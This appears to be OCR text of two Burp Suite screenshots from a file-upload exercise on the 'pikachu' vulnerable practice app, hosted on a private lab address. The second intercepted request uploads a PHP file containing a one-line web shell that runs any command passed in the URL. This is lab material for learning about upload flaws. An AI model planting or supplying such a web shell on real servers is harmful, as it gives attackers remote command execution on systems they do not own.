 1.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 192.168.23.128
Content-Length: 1591
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.23.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRafRMd7CReZLXwqO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/unsafeupload/servercheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=d33200d8e7e21695bee2b52994f7de02
Connection: close
------WebKitFormBoundaryRafRMd7CReZLXwqO
Content-Disposition: form-data; name="uploadfile"; filename="1.jpg"
Content-Type: image/jpeg
JFIF x x C
2.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 192.168.23.128
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.23.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKOFzGsgiuf1Zj0UU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/unsafeupload/servercheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=d33200d8e7e21695bee2b52994f7de02
Connection: close
------WebKitFormBoundaryKOFzGsgiuf1Zj0UU
Content-Disposition: form-data; name="uploadfile"; filename="php_1.php"
Content-Type: application/octet-stream
<?php system($_GET[x]);?>
------WebKitFormBoundaryKOFzGsgiuf1Zj0UU
Content-Disposition: form-data; name="submit"
开始上传
------WebKitFormBoundaryKOFzGsgiuf1Zj0UU--